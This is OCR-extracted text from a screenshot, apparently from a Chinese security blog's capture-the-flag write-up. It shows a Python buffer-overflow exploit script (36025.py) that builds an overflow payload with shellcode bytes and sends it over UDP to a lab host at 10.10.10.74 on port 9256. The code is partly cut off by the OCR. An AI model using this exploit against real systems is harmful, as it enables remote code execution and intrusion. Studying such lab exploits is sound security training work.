 dayu
restart-vm
tools
mount-
shared-
folders
dayuchatte
box
打开(O)
36025.py
~/Desktop/dayuchatterbox
保存(S)
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('10.10.10.74', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x5
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" +
"\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
大余安全
https://blog.csdn.net/qq_34801745